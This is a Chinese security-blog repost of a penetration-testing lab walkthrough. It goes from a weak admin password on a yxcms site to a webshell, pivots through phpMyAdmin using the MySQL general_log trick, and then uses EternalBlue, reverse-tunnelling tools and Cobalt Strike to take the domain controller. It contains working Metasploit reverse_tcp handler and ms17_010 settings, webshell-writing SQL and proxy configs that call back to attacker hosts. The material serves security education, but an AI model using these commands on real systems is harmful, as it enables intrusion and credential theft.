朋友们现在只对常读和星标的公众号才展示大图推送,建议大家把“亿人安全“设为星标”,否则可能就看不到了啦

原文首发在:先知

https://xz.aliyun.com/t/14320

环境搭建:

排错:

在搭建过程中发现报错,删除这部分内容就成功解决。

信息收集:

端口扫描

使用namp -sn 探测存活IP

接着去查看服务

web服务

然后发现80端口。访问

发现有管理员接口,并泄露了默认用户名和密码。

弱口令登录

使用弱口令登录,成功进入后台。

在编辑模板的地方,我们新增一个shell.php

文件写入漏洞

文件写在了:/yxcms/protected/apps/default/view/default/

成功获取shell。

内网渗透

进入内网,收集IP信息。

IP信息

内网扫描

上传fscan扫描:

发现存在phpMyadmin

PhpAdmin-getshell

通过未授权成功写入,然后getshell

路径:C:phpstudy_proExtensionsMySQL5.7.26

写入木马:

into写入文件:

使用需看要secure_file_priv的值。

当value为“null”时,不允许读取任意文件

当value为“空”时,允许读取任意文件

value可也已设置为其他路径。

show variables like "%general%";

show variables like "%general%";general_log和general_log_file简述:

mysql打开general_log开关之后,所有对数据库的操作都将记录在general_log_file指定的文件目录中,以原始的状态来显示,如果将general_log开关打开,general_log_file指定一个php文件,则查询的操作将会全部写入到general_log_file指定的文件,可以通过访问general_log_file指定的文件来获取webshell。

开启日志记录:set global general_log = “ON”;再查询日志状态。

set global general_log_file=‘C:/phpstudy_pro/www/shell1.php’;

set global general_log_file=‘C:/phpstudy_pro/www/shell1.php’;写入shell1.php

扫描另一个网段发现存在ms17-010和域机器。

代理搭建:

ython reGeorgSocksProxy.py -p 8080 -u http://upload.sensepost.net:8080/tunnel/tunnel.jsp

python neoreg.py -u http://192.168.163.138/www.yxcms6.com/protected/apps/default/view/default/tunnel.php --proxy socks5://10.1.1.1:8888

毒刺

webshell

windows:start D:/XXX/stinger_server.exe 0.0.0.0

客户端(vps)

./stinger_client -w http://192.168.163.138/www.yxcms6.com/protected/apps/default/view/default/proxy.php -l 127.0.0.1 -p 60000使用哥斯拉内置代理。

搭建FRP

VPS设置服务端

[common]

bind_port = 57000

token = ..

heartbeat_timeout = 90

max_pool_count = 5webshell设置客户端

[common]

server_addr = 1.1.1.1

server_port = 57000

token = ..

pool_count = 5

protocol = tcp

health_check_type = tcp

health_check_interval_s = 100

[socks_test]

remote_port = 10000

plugin = socks5

plugin_user = admin

plugin_passwd = password

use_encryption = true

use_compression = true使用CS内网渗透



msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.239.198

set lport 6666

runmsf搭建代理

使用哥斯拉的shell转到msf上。

成功shell。

Ms17-010

使用msf去打永恒之蓝。

代理尝试

kali:

/ew_for_linux64 -s rcsocks -l 1080 -e 9999

目标机器:

ew_for_Win.exe -s rssocks -d 192.168.163.128 -e 9999

使用msf进行测试永恒之蓝。

use exploit/windows/smb/ms17_010_psexec

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.239.198

set LPORT 4444

set RHOST 192.168.52.141

set SMBUser weizi

set SMBPass HONGRISEC@2019

runmsf转到cs

接着使用msf转到cs上。

cs成功上线。

成功上线之后,使用cs进行渗透。

信息收集

接着使用cs进行信息收集

发现域内管理员账号。

然后查看pc信息,

查看进程。

发现域为god.org

尝试定位域控。

提权

使用cs的功能进行权限提权

成功获取管理员权限。

hash抓取

接着抓hash

成功抓到管理员账号、密码。

接着进行横向传递

成功获取AD和另一台域内主机

使用MSF渗透

获取shell之后,设置socks代理。

代理搭建

接着进行信息收集,发现其它主机信息。

rdp代理

成功获取另一台域内主机。

接着继续打永恒之蓝。

横向

成功执行命令。

然后进行横向登录。

继续进行rdp,登录winserver2012

获取域控

成功获取AD权限。

★

原文始发于微信公众号(渗透安全团队):干货 | 内网渗透从搭建到域控

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论